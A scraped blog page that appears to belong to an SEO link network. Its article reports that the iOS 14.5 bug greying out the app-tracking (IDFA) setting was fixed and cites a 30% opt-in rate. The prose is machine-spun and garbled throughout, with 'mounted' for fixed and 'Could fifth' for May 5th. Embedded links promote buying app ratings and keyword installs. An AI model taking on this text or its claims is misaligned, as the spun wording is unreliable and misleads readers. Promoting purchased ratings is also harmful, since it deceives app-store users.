

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself/
body_size: 11930
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Not too long ago, plenty of pals requested whether or not the “bug that the IDFA possibility is grayed out …"/>
		<link rel="canonical" href="https://mobilemarketing.top/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself/" />
		<meta property="og:site_name" content="Mobile Marketing - Android and iOS App promotions and Reviews" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself - Mobile Marketing" />
		<meta property="og:description" content="Not too long ago, plenty of pals requested whether or not the “bug that the IDFA possibility is grayed out …" />
		<meta property="og:url" content="https://mobilemarketing.top/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself/" />
		<meta property="article:published_time" content="2021-05-31T12:32:07Z" />
		<meta property="article:modified_time" content="2021-12-24T08:36:59Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mobilemarketing.top" />
		<meta name="twitter:title" content="Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself - Mobile Marketing" />
		<meta name="twitter:description" content="Not too long ago, plenty of pals requested whether or not the “bug that the IDFA possibility is grayed out …" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Not too long ago, plenty of pals requested whether or not the \u201cbug that the IDFA possibility is grayed out \u2026","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/","name":"Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself","description":"Not too long ago, plenty of pals requested whether or not the \u201cbug that the IDFA possibility is grayed out \u2026","url":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobilemarketing.top\/author\/mobilemarketing\/#author","url":"https:\/\/mobilemarketing.top\/author\/mobilemarketing\/","name":"mobilemarketing","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"mobilemarketing"}},{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#webpage","url":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/","name":"Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself - Mobile Marketing","description":"Not too long ago, plenty of pals requested whether or not the \u201cbug that the IDFA possibility is grayed out \u2026","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#breadcrumblist"},"author":"https:\/\/mobilemarketing.top\/author\/mobilemarketing\/#author","creator":"https:\/\/mobilemarketing.top\/author\/mobilemarketing\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#mainImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2021\/05\/38.png","width":"926","height":"570","caption":"google play store aso"},"primaryImageOfPage":{"@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#mainImage"},"datePublished":"2021-05-31T12:32:07+08:00","dateModified":"2021-12-24T08:36:59+08:00"},{"@type":"BlogPosting","@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#blogposting","name":"Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself - Mobile Marketing","description":"Not too long ago, plenty of pals requested whether or not the \u201cbug that the IDFA possibility is grayed out \u2026","headline":"Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself","author":{"@id":"https:\/\/mobilemarketing.top\/author\/mobilemarketing\/#author"},"publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"},"datePublished":"2021-05-31T12:32:07+08:00","dateModified":"2021-12-24T08:36:59+08:00","articleSection":"App Store News, App Market Strategy, app promotion, App Store Guides, app store insight, App Store Optimization","mainEntityOfPage":{"@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#webpage"},"isPartOf":{"@id":"https:\/\/mobilemarketing.top\/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#articleImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2021\/05\/38.png","width":"926","height":"570","caption":"google play store aso"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/posts/2999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mobilemarketing.top/?p=2999' />
<link rel="alternate" type="application/json+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fmajor-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Fmajor-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mobilemarketing.top/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself/"
    },
    "headline": "Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself",
    "datePublished": "2021-05-31T20:32:07+0800",
    "dateModified": "2021-12-24T16:36:59+0800",
    "author": {
        "@type": "Person",
        "name": "mobilemarketing"
    },
    "description": "Not too long ago, plenty of pals requested whether or not the \"bug that the IDFA possibility is grayed out and",
    "image": {
        "@type": "ImageObject",
        "url": "https://mobilemarketing.top/wp-content/uploads/2021/05/38.png",
        "width": 926,
        "height": 570
    }
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-2999 single-format-standard style1 underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/category/app-store-news/"><span itemprop="name">App Store News </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself/"><span itemprop="name">Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <div class="wrapper">
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2999" class="post-2999 post type-post status-publish format-standard has-post-thumbnail hentry category-app-store-news tag-app-market-strategy tag-app-promotion tag-app-store-guides tag-app-store-insight tag-app-store-optimization">
	    <figure class="post-thumbnail">
    <img width="810" height="500" src="https://mobilemarketing.top/wp-content/uploads/2021/05/38-810x500.png" class="attachment-blossom-coach-with-sidebar size-blossom-coach-with-sidebar wp-post-image" alt="google play store aso" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/05/38-810x500.png 810w, https://mobilemarketing.top/wp-content/uploads/2021/05/38-300x185.png 300w, https://mobilemarketing.top/wp-content/uploads/2021/05/38-768x473.png 768w, https://mobilemarketing.top/wp-content/uploads/2021/05/38-97x60.png 97w, https://mobilemarketing.top/wp-content/uploads/2021/05/38.png 926w" sizes="(max-width: 810px) 100vw, 810px" />    </figure><!-- .post-thumbnail -->
        <header class="entry-header">
		<h1 class="entry-title">Major bug in iOS14.5 has been fixed: IDFA option on privacy tracking page can be adjusted by itself</h1><div class="entry-meta"><span class="posted-on">updated on  <a href="https://mobilemarketing.top/major-bug-in-ios14-5-has-been-fixed-idfa-option-on-privacy-tracking-page-can-be-adjusted-by-itself/" rel="bookmark"><time class="entry-date published updated" datetime="2021-12-24T16:36:59+08:00" itemprop="dateModified">12/24/2021</time></time><time class="updated" datetime="2021-05-31T20:32:07+08:00" itemprop="datePublished">05/31/2021</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Not too long ago, plenty of pals requested whether or not the &#8220;bug that the IDFA possibility is grayed out and can&#8217;t be operated within the official model of iOS 14.5&#8221; has been resolved. Not too long ago, the <a href="https://asoworld.com/?utm_source=google&amp;utm_medium=seopbn">ASOWorld</a> group discovered by testing that the bug has been mounted and the IDFA possibility change has returned to regular.</p>
<p><strong>Table of Contents</strong></p>
<ul>
<li>IDFA possibility on privateness monitoring web page may be adjusted by itself</li>
<li><a href="https://asoworld.com/keyword-installs/?utm_source=google&amp;utm_medium=seopbn">android keyword installs</a></li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">buy app ratings ios</a></li>
<li><a href="https://asoworld.com/blog/what-about-google-play-store-aso-and-its-keyword-optimization/?utm_source=google&amp;utm_medium=seopbn">google play store aso</a></li>
</ul>
<h2>Main bug in iOS14.5 has been mounted: IDFA possibility on privateness monitoring web page may be adjusted by itself</h2>
<h3>The official model of iOS14.5 is on-line, with main bugs</h3>
<p>On April twenty seventh, Apple launched the official model of iOS 14.5. Along with Apple Watch that may unlock iPhone, assist AirTag, twin SIM5G and different features, essentially the most involved is the publicly launched clear App privateness monitoring operate.</p>
<p>Nevertheless, after upgrading to iOS14.5, many customers discover that the privateness monitoring operate of the cell phone App is irregular: the IDFA possibility on the [Settings]-[Privacy]-[Tracking] web page is grayed out and can&#8217;t be turned on.</p>
<h3>Apple urgently launches iOS 14.5.1, with the intention of fixing the bug</h3>
<p>&nbsp;</p>
<p>Within the early morning of Could fifth, Apple launched the official model of iOS 14.5.1 for the primary time in per week.</p>
<p>In line with media stories, within the set up log of this replace, Apple identified that it mounted the bug the place the app monitoring transparency possibility (that&#8217;s, permitting App request monitoring) was grayed out. The IDFA possibility of some international customers has develop into operational after the improve. It may be seen that Apple intends to resolve this bug by iOS 14.5.1.</p>
<p>Nevertheless, the ASOWorld group examined and located that after the replace to iOS 14.5.1, the IDFA possibility was nonetheless grey, and a few home customers additionally encountered the identical state of affairs after the replace.</p>
<h3>After greater than 20 days, the &#8220;grey&#8221; drawback was solved</h3>
<p>&nbsp;</p>
<p>After the &#8220;grayed bug&#8221; appeared, the ASOWorld group has been listening to follow-up developments. On the 18th of final week, the ASOWorld group examined and located that the bug that the IDFA possibility of the [Tracking] web page was grayed out and couldn&#8217;t be opened has been mounted. The app can usually pop up a pop-up window to ask the person &#8220;whether or not to permit monitoring&#8221;, and the person can verify the app on this web page Unified administration of privateness monitoring permissions.</p>
<h2>Abstract</h2>
<p>&nbsp;</p>
<p>After the bug of iOS14.5 is mounted, builders can use the clear App privateness monitoring operate with confidence. It has been one month since Apple’s new privateness coverage was formally applied. The ASOWorld technical group has collected and in contrast statistical knowledge from completely different statistical platforms and located that the authorization charge for customers to acquire IDFA is as much as 30%.</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"> <a href="https://mobilemarketing.top/tag/app-market-strategy/" rel="tag">App Market Strategy</a><a href="https://mobilemarketing.top/tag/app-promotion/" rel="tag">app promotion</a><a href="https://mobilemarketing.top/tag/app-store-guides/" rel="tag">App Store Guides</a><a href="https://mobilemarketing.top/tag/app-store-insight/" rel="tag">app store insight</a><a href="https://mobilemarketing.top/tag/app-store-optimization/" rel="tag">App Store Optimization</a></div>	</footer><!-- .entry-footer -->
	</article><!-- #post-2999 -->

		</main><!-- #main -->
        
                    
            <nav class="navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
						<a href="https://mobilemarketing.top/tiktok-shopping-jumps-553-over-last-year/" rel="prev">
							<span class="meta-nav"><i class="fa fa-angle-left"></i></span>
							<figure>
                                        <div class="svg-holder">
             <svg class="fallback-svg" viewBox="0 0 150 150" preserveAspectRatio="none">
                    <rect width="150" height="150" style="fill:#f2f2f2;"></rect>
            </svg>
        </div>
                                    </figure>
							<span class="post-title">TikTok shopping jumps 553% over last year</span>
						</a>
					</div>
					                                        <div class="nav-next">
						<a href="https://mobilemarketing.top/creating-a-competitive-intelligence-strategy-7-essential-competitor-analysis-tools-you-should-be-using/" rel="next">
							<span class="meta-nav"><i class="fa fa-angle-right"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2021/06/6617长-150x150.jpg" alt="Creating A Competitive Intelligence Strategy: 7 Essential Competitor Analysis Tools You Should Be Using">                            </figure>
							<span class="post-title">Creating A Competitive Intelligence Strategy: 7 Essential Competitor Analysis Tools You Should Be Using</span>
						</a>
					</div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title"><span>You may also like to know</span></h3>			<div class="clearfix">
                        <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/do-i-need-to-bid-on-brand-terms-when-i-place-apple-bids/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/07/anton-ljungberg-njmy_QrNZXw-unsplash-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app ratings" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/do-i-need-to-bid-on-brand-terms-when-i-place-apple-bids/" rel="bookmark">Do I need to bid on brand terms when I place Apple bids?</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/challenge-special-topics-on-wwdc-2021/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/07/10-4-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="google play store search optimization" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/challenge-special-topics-on-wwdc-2021/" rel="bookmark">Challenge &#038; Special Topics on WWDC 2021</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/flurry-data-shows-ios-app-tracking-opt-in-rate-has-reached-just-13/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/05/11-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy keyword installs ios" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/flurry-data-shows-ios-app-tracking-opt-in-rate-has-reached-just-13/" rel="bookmark">Flurry data shows iOS app tracking opt-in rate has reached just 13%</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/glassmorphism-ui-the-newest-trend-by-apple-and-microsoft-in-user-interfaces/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/07/95-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app ratings" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/glassmorphism-ui-the-newest-trend-by-apple-and-microsoft-in-user-interfaces/" rel="bookmark">Glassmorphism UI – the newest trend by Apple and Microsoft in user interfaces</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/facebook-posts-steady-results-in-q3/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/11/45-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy installs ios" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2021/11/45-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2021/11/45-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/facebook-posts-steady-results-in-q3/" rel="bookmark">Facebook Posts Steady Results in Q3</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/tiktok-stories-telegram-updates-neuralhash-technology-onlyfans-flip-flops/" class="post-thumbnail">
